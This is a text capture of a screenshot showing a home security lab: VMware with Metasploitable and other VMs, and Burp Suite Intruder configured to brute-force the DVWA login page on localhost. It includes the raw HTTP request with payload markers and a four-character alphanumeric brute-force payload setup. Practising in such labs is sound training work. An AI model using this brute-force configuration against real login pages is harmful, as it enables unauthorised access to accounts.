 THAIHOANH - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
THAIHOANH
UTM SOPHOS 9
Windows Server 2
thaihoanh
Ubuntu
Metasploitable
THAIHOANH
Home
Windows Server 2008 R2 x64 (2)
THAIHOANH
1 2 3 4
2 3 2 2
21:30
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Sniper attack
Start attack
Target http://localhost:81
Update Host header to match target
Add § Clear § Auto §
1 GET /vulnerabilities/brute/?username=§admin§&password=§password§&Login=Login HTTP/1.1
2 Host: localhost:81
3 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:81/vulnerabilities/brute/?username=admin&password=123&Login=Login
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=nu64bfbqnnmqo0bmed76a8f491; security=low
17 Connection: keep-alive
18
19
Search
2 highlights
2 payload positions
Length: 864
Event log (2)
All issues
Memory: 113.8MB
Payloads
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 1,679,616
Request count: 3,359,232
Payload configuration
This payload type generates payloads of specified lengths that contain all permutations of
a specified character set.
Character set: abcdefghijklmnopqrstuvwxyz0123456789
Min length: 4
Max length: 4
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings